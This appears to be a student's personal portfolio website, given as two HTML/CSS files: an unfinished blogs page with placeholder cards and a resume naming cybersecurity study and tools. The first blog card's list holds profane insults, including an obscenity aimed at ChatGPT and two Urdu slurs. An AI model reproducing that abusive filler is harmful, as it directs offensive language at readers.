

<file: blogs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <style>
        *{
        margin: 0;
        padding: 0;
        /* background: #000; */
        }
        body {
    background-color: rgb(0, 0, 0);
    /* background-color: #0e1111; */
    /* background: linear-gradient(135deg, #0f2027, #203a43, #2c5364); */
    /* background: linear-gradient(120deg, #0f2027, #203a43, #2c5364); */
    /* background-color: #581eeb; */
     /* background-color: #100f28; */
    /* background-color: rgb(0, 0, 41);  */
    /* background-color: #080808; */
    color: #fff;
    font-family: "Poppins", sans-serif;
}

        nav {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 0;
    display: flex;
    height: 60px;
    justify-content: space-around;
    align-items: center;
    /* background-color: rgb(8, 8, 31); */
    /* background-color: #1a1a2e; */
    /* background-color: #000000; */
    background-color: rgba(10, 10, 25, 0.7);
    backdrop-filter: blur(2px);
    z-index: 999;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

nav ul {
    display: flex;
    justify-content: center;
    padding: 0;
    margin: 0;
}

nav ul li {
    list-style: none;
    margin: 0 23px;
    transition: all 0.3s ease;
    position: relative;
}

nav ul li:hover {
    transform: scale(1.1);
    text-shadow: 0 0 10px rgba(29, 2, 2, 0.7);
    /* color: #918fee; */
    color: #581eeb;
}

/* Optional underline glowing effect */
nav ul li::after {
    content: "";
    position: absolute;
    width: 0%;
    height: 2px;
    /* background: #00ffff; */
    background-color: #581eeb;
    left: 0;
    bottom: -5px;
    transition: width 0.3s ease-in-out;
}

nav ul li:hover::after {
    width: 100%;
}

.left {
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(255, 251, 250);
    transition: all 0.3s ease;
}

.left:hover {
    transform: scale(1.05);
    /* text-shadow: 0 0 15px rgb(255, 255, 255); */
    color: #581eeb;
}

.logo {
    display: flex;
    justify-content: center;
    align-items: center;
}
nav ul li a{
    text-decoration: none;
    color: white;
}

.blog-container{
    margin-top: 100px;
    background-color: rgb(0, 0, 0);
   display: grid;
   grid-template-columns: 600px 600px ;
   grid-template-rows: 600px 600px 600px;
   gap: 20px;
}
.blog-box{
    margin-left: 20px;
    /* margin-top: 20px; */
background-color: #020127;
border-radius:20px;
display: flex;
flex-direction: column;
/* background-image: url(); CORRECT way */
    /* background-size: 100% 100% ; */
}

.blog-image{
    aspect-ratio: 10 / 9;
    width: 100%;
    flex: 1;
    background-image: url("images/dvlpr-front-end-portfolio-example.jpeg");
    background-size: cover;
     background-position: center;
    overflow: hidden; 
    position: relative; /* required for text overlay */
  display: flex;
  align-items: center;
  justify-content: center;
}
.blog-content h2 {
  font-size: 24px;
  color: #00f0ff;
  margin-bottom: 10px;
}

.blog-content ul {
  list-style-type: disc;
  padding-left: 20px;
}

.blog-content li {
  margin-bottom: 6px;
  
}

.image-text {
  position: absolute;
  color: white;
  background-color: rgba(0, 0, 0, 0.5); /* semi-transparent bg */
  padding: 10px 20px;
  border-radius: 10px;
  text-shadow: 0 0 5px black;
}

.blog-image {
  height: 20%; 
}
.blog-box {
  height: 600px;
}
    </style>
</head>
<body>
    <header>
        <nav>
            <div class="left">Umar Javaid</div>
            <div class="right">
                <ul>
                    <li class="logo"> <a href="index.html">Home</a></li>
                    <li class="logo"> <a href="resume.html">Resume</a></li>
                    <li class="logo"> <a href="blogs.html">Blogs</a> </li>
                    <li class="logo"><a href="#contact-section">Contact</a></li>
                    <li></li>
                    <li></li>
                </ul>
            </div>
        </nav>
    </header>

      <!-- blog boxes -->
 <main>
    <section>
        <div class="blog-container">
            <div class="blog-box">
                <div class="blog-image"> <div class="image-text">
                    <h2>Learn About Software</h2>
                    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Rerum, eum laudantium nesciunt esse obcaecati perspiciatis molestiae facere error nemo incidunt laborum in possimus earum maxime veritatis pariatur, impedit quo quidem accusamus vel consequuntur veniam.</p>
                  </div></div>
                <div class="blog-content">
                    <h1 style="position: static; bottom: 30px;">Learn about software</h1>
                    <ul>
                        <li>hello chatgpt fuck you</li>
                        <li>chotya</li>
                        <li>gando</li>
                    </ul>
                </div>
             
            
            </div>
            <div class="blog-box">
                <span style="width: 40px; background-color: aqua; height: 20px;"></span>
                Box2</div>
            <div class="blog-box">Box3</div>
            <div class="blog-box">Box4</div>
            <div class="blog-box">Box5</div>
            <div class="blog-box">Box6</div>
            <div class="blog-box">Box7</div>
            <div class="blog-box">Box7</div>
        </div>
    </section>
 </main>


</body>
</html>
</file>

<file: resume.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Omar's Resume</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Roboto', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      /* background: #040527; */
      background-color: #080808;
      color: #e0e6ed;
      line-height: 1.6;
    }

    .container {
      max-width: 900px;
      margin: 100px auto;
      background: #020121;
      padding: 40px;
      border-radius: 12px;
      box-shadow: 0 8px 24px rgba(58, 255, 235, 0.3);
      z-index: 1;
    }

    header {
      text-align: center;
      padding-bottom: 20px;
      border-bottom: 1px solid #07032c;
    }

    h1 {
      font-size: 2.5em;
      /* color: #81d5c6; */
      color: #82baff;
      margin-bottom: 10px;
      font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
      text-decoration: dotted;
    }

    header p {
      color: #a3bffa;
      font-size: 1.1em;
      margin: 5px 0;
    }

    h2 {
      /* color: #60a5fa; */
      color: rgb(255, 255, 255);
      font-size: 1.8em;
      margin-top: 30px;
      margin-bottom: 15px;
      position: relative;
      padding-bottom: 8px;
      font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    }

   /* h2::after {
      content: '';
      position: absolute;
      bottom: 0;
      left: 0;
      width: 50px;
      height: 3px;
      background: #60a5fa;
      border-radius: 2px;
    }  */

    p, li {
      font-size: 1.05em;
      color: #d1d9e6;
    }

    ul {
      list-style: none;
      padding-left: 0;
    }

    ul li {
      position: relative;
      padding-left: 25px;
      margin-bottom: 10px;
    }

    ul li::before {
      color: #60a5fa;
      font-size: 1.2em;
    }

    section {
      margin-bottom: 20px;
    }

    .summary p {
      background: #090031;
      padding: 15px;
      border-radius: 8px;
      line-height: 1.8;
    }

    .education p {
      font-weight: 300;
    }

    .education strong {
      color: #ffffff;
    }

    footer {
      text-align: center;
      margin-top: 40px;
      padding-top: 20px;
      border-top: 1px solid #3e4f63;
      color: #ffffff;
      font-size: 0.9em;
    }

    a {
      color: #ffffff;
      text-decoration: none;
      transition: color 0.3s;
    }

    a:hover {
      color: #93c5fd;
    }

    @media (max-width: 600px) {
      .container {
        margin: 20px;
        padding: 20px;
      }

      h1 {
        font-size: 2em;
      }

      h2 {
        font-size: 1.5em;
      }
    }

    nav {
      background: #010113;
      padding: 10px 30px;
      display: flex;
      justify-content: space-around;

      align-items: center;
      box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  
    }

    .logo {
      font-size: 1.5em;
      font-weight: bold;
      color: #ffffff;
    }

    .nav-links {
      list-style: none;
      display: flex;
      align-items: center;
      gap: 20px;
    }

    .nav-links li a {
      color: #ffffff;
      text-decoration: none;
      font-size: 1.1em;
      transition: color 0.3s;
    }

    .nav-links li a:hover {
      color: #60a5fa;
    }

  </style>
</head>
<body>
    <nav>
        <div class="logo">Umar Javaid</div>
        <ul class="nav-links">
          <li ><a href="index.html">Home</a></li>
          <li><a href="resume.html">Resume</a></li>
          <li><a href="blogs.html">Blogs</a></li>
          <li><a href="index.html#contact-section">Contact</a></li>
        </ul>
      </nav>
  
  <div class="container">
    <header>
      <h1>Umar Javaid</h1>
      <p>Cybersecurity Learner | Software Engineering Student</p>
      <p>Email: <a href="mailto:umarch2544@example.com">umarch2544@gmail.com</a> | GitHub: <a href="https://github.com/omarhacks">github.com/omarhacks</a></p>
    </header>

    <section class="summary">
      <h2>About Me</h2>
      <p>I am a passionate student of software engineering and cybersecurity. I’m building my career around ethical hacking, networking, scripting, and web development. Persistent, self-motivated, and always eager to learn and grow.</p>
    </section>

    <section class="skills">
      <h2>Skills</h2>
      <ul>
        <li>HTML, CSS, JavaScript (Basics)</li>
        <li>Linux, Wireshark, Metasploit, Nmap</li>
        <li>Python (Basic), Bash Scripting</li>
        <li>TryHackMe Labs, Cybersecurity Fundamentals</li>
        <li>Git & GitHub</li>
      </ul>
    </section>

    <section class="education">
      <h2>Education</h2>
      <p><strong>BS in Software Engineering</strong> — Virtual University of Pakistan<br>2024 - Present</p>
    </section>

    <section class="projects">
      <h2>Projects</h2>
      <ul>
        <li><strong>Portfolio Website</strong> - Built using HTML & CSS showcasing my profile and learning path.</li>
        <li><strong>Student Register App</strong> - JavaScript-based mini app for storing student data in localStorage.</li>
      </ul>
    </section>

    <section class="experience">
      <h2>Experience</h2>
      <p>Currently learning and building hands-on projects in ethical hacking, scripting, and web development through TryHackMe and self-paced practice.</p>
    </section>

    <footer>
      <p>© 2025 Omar | Resume</p>
    </footer>
  </div>
</body>
</html>
</file>

